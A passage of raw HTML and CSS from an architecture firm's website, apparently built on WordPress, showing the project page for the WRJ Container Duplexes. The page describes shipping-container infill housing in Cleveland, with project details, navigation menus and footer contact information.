	.fl-node-627907653b1fb.fl-module-icon {
    text-align: left;
    margin-left: 30%;
}
	.fl-node-6279072733f74.fl-module-icon{text-align:center !important;}
}


/*------ 7 June 2022----*/
header ul#menu-main-menu li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu{right:245px; left:auto;border:1px solid #ccc;display:none; top:0; z-index:9}
header ul#menu-main-menu li.menu-item-has-children .sub-menu li.menu-item-has-children:hover .sub-menu{display:block}
header .menu-main-menu-container li .sub-menu li.menu-item-has-children{background:url("https://www.thearchoffice.com/wp-content/uploads/arrow-left.png") no-repeat left center}

@media(min-width:1200px)
{
header ul#menu-main-menu li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu li{width:100%}
	header ul#menu-main-menu li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu{min-width:400px}
}
@media(max-width: 676px)
{ header .menu-main-menu-container li .sub-menu { z-index: 99999;}
}
/* mega menus css 17-06-2022 */
#mega-menu-wrap-bar #mega-menu-bar{text-align:right !important;}
#mega-menu-wrap-bar {
     background: transparent !important;
}

#mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link{background:transparent !important;}

@media (min-width: 769px){
	#mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-item > a.mega-menu-link{color:#000 !important;}
}
@media (max-width: 768px){
.fl-builder-content .fl-node-5dfbc0705e053 {
    width: 22% !important;
    max-width: none;
    clear: none;
    float: left;
}
/*	#mega-menu-wrap-bar #mega-menu-bar > li.mega-menu-item > a.mega-menu-link {
    color: #fff !important;
}*/
}

/***** June-30-2022 ****/
.mega-sub-menu { background-color: #fff !important;}

		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular page-template-default page page-id-2070 page-child parent-pageid-1809 wp-theme-bb-theme wp-child-theme-architecture-office fl-builder fl-theme-builder-footer fl-theme-builder-footer-footer-2 fl-theme-builder-header fl-theme-builder-header-header-2 mega-menu-bar fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-1933 fl-builder-global-templates-locked" data-post-id="1933" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-dlc2a3rof18m fl-row-custom-height fl-row-align-center" data-node="dlc2a3rof18m">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-umbhe3arkj80" data-node="umbhe3arkj80">
			<div class="fl-col fl-node-awpc5to4zhvq" data-node="awpc5to4zhvq">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-arifmznj8te9" data-node="arifmznj8te9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h6 style="text-align: center;">Architecture Office is now part of the <a href="https://sandbararc.com/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Sandbar Architecture</span></a> family.</h6>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dfbc0705e045" data-node="5dfbc0705e045">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5dfbc0705e050 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5dfbc0705e050">
			<div class="fl-col fl-node-5dfbc0705e052 fl-col-small" data-node="5dfbc0705e052">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5dfbc0c36966d ao-logo" data-node="5dfbc0c36966d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-99 size-full" src="https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x.png" alt="Architecture Office Logo" itemprop="image" height="990" width="2487" title="Architecture Office Logo"  data-no-lazy="1" srcset="https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x.png 2487w, https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x-300x119.png 300w, https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x-1024x408.png 1024w, https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x-768x306.png 768w, https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x-1536x611.png 1536w, https://www.thearchoffice.com/wp-content/uploads/2019/12/1ao-icon@3x-2048x815.png 2048w" sizes="auto, (max-width: 2487px) 100vw, 2487px" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5dfbc0705e053" data-node="5dfbc0705e053">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-62ac88d1d9807" data-node="62ac88d1d9807">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="mega-menu-wrap-bar" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-bar" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-3252' id='mega-menu-item-3252'><a class="mega-menu-link" href="https://www.thearchoffice.com/" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3399' id='mega-menu-item-3399'><a class="mega-menu-link" href="/projects/" aria-haspopup="true" aria-expanded="false" tabindex="0">PROJECTS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3399-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="#">Single Family Residential<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3395' id='mega-menu-item-3395'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/monmouth-residence/">Monmouth Residence</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3396' id='mega-menu-item-3396'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/smallhouse/">SmallHouse</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3397' id='mega-menu-item-3397'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-potrero-residence/">The Potrero Residence</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3400' id='mega-menu-item-3400'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/eden-house/">Eden House</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3401' id='mega-menu-item-3401'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-mullin-residence/">The Mullin Residence</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3402' id='mega-menu-item-3402'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/private-residence/">Private Residence</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-item-3405' id='mega-menu-item-3405'><a class="mega-menu-link" href="#">Multi Family Residential<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3406' id='mega-menu-item-3406'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-cherrio/">The Cherrio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-2070 mega-current_page_item mega-menu-item-3407' id='mega-menu-item-3407'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/wrj-container-duplexes/">WRJ Container Duplexes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3408' id='mega-menu-item-3408'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/supportive-housing-adaptive-re-use/">Supportive Housing - Adaptive Re-Use</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3409' id='mega-menu-item-3409'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-veronika/">The Veronika</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3410' id='mega-menu-item-3410'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/mixed-use-apartment-alliance-oh/">Mixed Use Apartment, Alliance OH</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="#">Commercial / Mixed Use<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3412' id='mega-menu-item-3412'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/boxspot/">BoxSpot</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3413' id='mega-menu-item-3413'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/scalish-construction/">Scalish Construction</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3414' id='mega-menu-item-3414'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/mww1/">MWW1</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3415' id='mega-menu-item-3415'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/archetypal-remix-3/">Hydration Spark</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3416' id='mega-menu-item-3416'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/mixed-use-apartment-alliance-oh/">Mixed use apartment, Alliance OH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3417' id='mega-menu-item-3417'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-veronika/">The Veronika</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3418' id='mega-menu-item-3418'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-zeppelin/">The Zeppelin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3419' id='mega-menu-item-3419'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/mixed-use-residential-development/">Mixed Use Multi-Family and Retail Development</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3433' id='mega-menu-item-3433'><a class="mega-menu-link" href="#">Installation<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3434' id='mega-menu-item-3434'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/2686-ones/">2686 Ones</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3435' id='mega-menu-item-3435'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/binoceros-2/">Binoceros</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3436' id='mega-menu-item-3436'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/pulse/">Pulse</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3437' id='mega-menu-item-3437'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/merge/">Merge</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3438' id='mega-menu-item-3438'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/plaster-light-prototype/">Plaster Light Prototype</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3439' id='mega-menu-item-3439'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/archetypal-remix-2/">Archetypal Remix</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-3399-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3420' id='mega-menu-item-3420'><a class="mega-menu-link" href="#">Hospitality<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3421' id='mega-menu-item-3421'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/lbm/">LBM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3422' id='mega-menu-item-3422'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/filter/">Filter</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3423' id='mega-menu-item-3423'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/lightroom-2/">Lightroom</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3424' id='mega-menu-item-3424'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/27-club/">27 club</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3425' id='mega-menu-item-3425'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/the-sauce-akron/">The Sauce Akron</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3426' id='mega-menu-item-3426'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/sun-chong/">Sun-Chong</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3427' id='mega-menu-item-3427'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/cleveland-parklet/">Cleveland Parklet</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3428' id='mega-menu-item-3428'><a class="mega-menu-link" href="#">Planning<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3429' id='mega-menu-item-3429'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/old-brooklyn-pearl-and-memphis-master-plan/">Old Brooklyn Pearl Road Master Plan</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3430' id='mega-menu-item-3430'><a class="mega-menu-link" href="#">Religious<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3431' id='mega-menu-item-3431'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/lakewood-7th-day-adventist-church-phase-1/">Lakewood 7th Day Adventist Church, Phase 1</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3432' id='mega-menu-item-3432'><a class="mega-menu-link" href="https://www.thearchoffice.com/projects/lakewood-7th-day-adventist-church-phase-2/">Lakewood 7th Day Adventist Church, Phase 2</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-3399-1-3'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2546' id='mega-menu-item-2546'><a class="mega-menu-link" href="https://www.thearchoffice.com/studio/" tabindex="0">STUDIO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2547' id='mega-menu-item-2547'><a class="mega-menu-link" href="https://www.thearchoffice.com/contact/" tabindex="0">CONTACT</a></li></ul></div></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-2070 page type-page status-publish has-post-thumbnail hentry" id="fl-post-2070" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-2070 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="2070"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-6008b11c146cd" data-node="6008b11c146cd">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6008b11c1fabe" data-node="6008b11c1fabe">
			<div class="fl-col fl-node-6008b11c1fb87" data-node="6008b11c1fb87">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-5e46b33b57faf" data-node="5e46b33b57faf">
	<div class="fl-module-content fl-node-content">
		<h5 class="fl-heading">
		<span class="fl-heading-text">WRJ Container Duplexes</span>
	</h5>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-6008adb6f3c5e" data-node="6008adb6f3c5e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6008adb70b2bd fl-col-group-equal-height fl-col-group-align-top" data-node="6008adb70b2bd">
			<div class="fl-col fl-node-6008adb70b392 fl-col-small" data-node="6008adb70b392">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-accordion fl-node-5e46b33b57f85" data-node="5e46b33b57f85">
	<div class="fl-module-content fl-node-content">
		<div class="fl-accordion fl-accordion-small fl-accordion-collapse" role="tablist">
		<div class="fl-accordion-item " >
		<div class="fl-accordion-button"  id="fl-accordion-5e46b33b57f85-tab-0" aria-selected="false" aria-controls="fl-accordion-5e46b33b57f85-panel-0" aria-expanded="false" role="tab" tabindex="0">

						<i class="fl-accordion-button-icon fl-accordion-button-icon-left dashicons dashicons-before dashicons-arrow-right-alt2"></i>
			
			<a href="#" id="fl-accordion-5e46b33b57f85-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5e46b33b57f85-panel-0">Details</a>

			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5e46b33b57f85-panel-0" aria-labelledby="fl-accordion-5e46b33b57f85-tab-0" aria-hidden="true" role="tabpanel" aria-live="polite"><p><span style="color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;">Project Type: Residential Development</span><br style="box-sizing: border-box; color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;" /><span style="color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;">Location: Cleveland, Ohio</span><br style="box-sizing: border-box; color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;" /><span style="color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;">Project Status: Designed 2019; Construction Fall 2021</span><br style="box-sizing: border-box; color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;" /><span style="color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;">Gross Floor Area: 1920sf / duplex 2400sf / triplex</span><br style="box-sizing: border-box; color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;" /><span style="color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;">Client: WRJ Developers</span><br style="box-sizing: border-box; color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;" /><span style="color: #000000; font-family: Helvetica, Verdana, Arial, sans-serif; font-size: 15px;">Budget: $250,000 / duplex $300,000 / triplex</span></p>
</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-6008adb70b397" data-node="6008adb70b397">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-accordion fl-node-5e46b33b57f74" data-node="5e46b33b57f74">
	<div class="fl-module-content fl-node-content">
		<div class="fl-accordion fl-accordion-small fl-accordion-collapse" role="tablist">
		<div class="fl-accordion-item " >
		<div class="fl-accordion-button"  id="fl-accordion-5e46b33b57f74-tab-0" aria-selected="false" aria-controls="fl-accordion-5e46b33b57f74-panel-0" aria-expanded="false" role="tab" tabindex="0">

						<i class="fl-accordion-button-icon fl-accordion-button-icon-left dashicons dashicons-before dashicons-arrow-right-alt2"></i>
			
			<a href="#" id="fl-accordion-5e46b33b57f74-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5e46b33b57f74-panel-0">Description</a>

			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5e46b33b57f74-panel-0" aria-labelledby="fl-accordion-5e46b33b57f74-tab-0" aria-hidden="true" role="tabpanel" aria-live="polite"><p>Cleveland’s near East side neighborhood located at 73<sup>rd</sup> and St. Clair has been in decline for over 50 years. The <span style="color: #000000;">40×90</span><span style="color: #000000;"> f</span><span style="color: #000000;">oot lots in the</span> pocket residential district are sandwiched on three sides by industrial property. The new development provides infill housing to complete the block which is spotted with dilapidation and vacant lots where housing has since been demolished. The neighborhood is due for this kind of resurgence with its proximity to the lake and downtown, which has seen it’s own resurgence over the past decade, not to mention city plans to transform nearby lakefront Gordon Park. The initial phase of development consists of eight lots with four duplexes and four triplex’s that will expand in later phases to twenty eight total lots.</p>
<p>The project uses shipping containers almost exclusively to compose the two primary unit types (triplex and duplex). The triplex uses three twenty foot container on the ground level to make a studio apartment with front and rear patio and<span style="color: #000000;"> a two bedroom apartment composed of three forty foot high-cube containers </span><span style="color: #000000;">on second and third levels. </span><span style="color: #000000;">The d</span>uplexes lower stature mimics these upper floors with a five foot shift, giving the front porch cover from rain and snow.</p>
<p><span style="color: #000000;">The triplex mass is broken by front balconies, wood trellises and a steel cable system for plants to climb on either side of the structure. Units are designed to have stacked utilities and open floor plans created by removing center walls of all three containers.</span></p>
<p><span style="color: #000000;">Exterior shipping container details are left exposed aside from steel doors removed on each end and replaced with floor to ceiling windows that create cross ventilation. </span>The simple material pallet uses vertical wood siding left to gray naturally. By allocating windows and exterior material finishes to the container ends, where containers are already designed to be open, we were able to both minimize material and engineering costs. The wood along with plantings soften the buildings presence adjacent to the early 20th century houses creating a modern but complimentary aesthetic.</p>
<p>The two unit types add diversity, each with unique rear stairs, carports, and fences. The triplex’s carport utilizes a broken fence like poured concrete structure with vertical openings on each side. The egress stair is clad in poly-carbonate filing the space with natural daylight during the day and allowing internal structure to be visible but blurred while glowing at night. The duplex has an open steel frame carport with black painted pine fence that staggers its composition by rotating boards between posts. This creates an open feeling while providing privacy and a textured perimeter. The units nestle in the neighborhood just enough to create a residential feel while hearkening back to Cleveland's industrial past. They reuse old containers which are cheap and in abundance and utilize modular construction methods that are cost effective and allow for offsite construction during winter months.</p>
<p>Overall massings on the site are intentionally staggered between unit types, never having two three story, or two two story units adjacent to each other. Color is intended to diversify the aesthetic of the housing. It brightens the neighborhood and creates a strong unifying identity of housing peppered among the context.</p>
</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5e46b33b57f89" data-node="5e46b33b57f89">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6034351614055" data-node="6034351614055">
			<div class="fl-col fl-node-60343516140f2" data-node="60343516140f2">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-slideshow fl-node-6034351613ffa" data-node="6034351613ffa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-slideshow-container"></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-1930 fl-builder-global-templates-locked" data-post-id="1930" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dfbc84349e03" data-node="5dfbc84349e03">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5dfbc84349e0a" data-node="5dfbc84349e0a">
			<div class="fl-col fl-node-5dfbc84349e0b fl-col-small" data-node="5dfbc84349e0b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5dfbc84349e0c" data-node="5dfbc84349e0c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>&nbsp;</p>
<p style="text-align: left;">5401 HAMILTON AVE. CLEVELAND, OH 44114<br />
<a href="tel:2342228607">234 222 8607</a><br />
<a href="mailto:INFO@THEARCHOFFICE.COM">INFO@THEARCHOFFICE.COM</a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-6278f54a853de fl-col-small" data-node="6278f54a853de">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon fl-node-6279072733f74" data-node="6279072733f74">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://www.facebook.com/thearchoffice/" target="_self" rel="nofollow" >
							<i class="fab fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-627907bf26e1b fl-col-small" data-node="627907bf26e1b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon fl-node-627907653b1fb" data-node="627907653b1fb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://www.instagram.com/ao_thearchoffice/" target="_self" rel="nofollow" >
							<i class="fab fa-instagram-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5e39d8bd5f486 fl-col-small" data-node="5e39d8bd5f486">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5e39d8b835393 social-media-links" data-node="5e39d8b835393">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3>Quick Links</h3>
<p><a href="/contact-us/">Contact Us</a><!--
<a href="/about-us/">About Us</a>
<a href="/privacy-policy/">Privacy Policy</a>
<a href="/terms-conditions/">Terms &amp; Conditions</a>
<a href="/blog/">Blog</a>
<a href="/faq/">FAQ</a> --><br />
<a href="/sitemap/">Sitemap</a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-627909490bb4a" data-node="627909490bb4a">
			<div class="fl-col fl-node-627909490bc8b" data-node="627909490bc8b">
	<div class="fl-col-content fl-node-content">
